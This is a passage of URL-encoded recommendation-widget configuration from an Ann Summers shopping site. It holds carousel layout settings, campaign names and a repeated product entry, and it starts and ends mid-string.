alue%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bpri